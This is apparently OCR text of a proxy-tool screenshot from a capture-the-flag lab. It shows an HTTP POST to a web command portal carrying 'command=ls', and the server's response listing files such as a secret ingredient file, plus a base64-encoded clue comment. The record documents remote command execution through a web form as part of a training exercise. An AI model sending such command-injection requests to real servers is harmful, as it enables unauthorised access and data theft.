 Request
Pretty Raw Hex
\n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.55.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.55.99
10 Connection: keep-alive
11 Referer: http://10.10.55.99/portal.php
12 Cookie: PHPSESSID=jo1nic5043811jhdca175tm37n
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 command=ls&sub=Execute
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</br>
42 <input type="text" class="form-control" name="command" placeholder="Commands"/>
</br>
43 <input type="submit" value="Execute" class="btn btn-success" name="sub"/>
44 </form>
45 </br>
<pre>
Sup3rS3cretPickl3Ingred.txt
46 assets
47 clue.txt
48 denied.php
49 index.html
50 login.php
51 portal.php
52 robots.txt
53 </pre>
<!-- Vm1wR1UxTnRWa2RUV0d4VFlrZFNjRlV3V2t0alJsWnlWbXQwVkUxV1duaFZNakExVkcxS1NHVkliRmhoTVhCb1ZsWmFWMVpWTVVWaGVqQT0== -->
54 </div>
55 </body>
56 </html>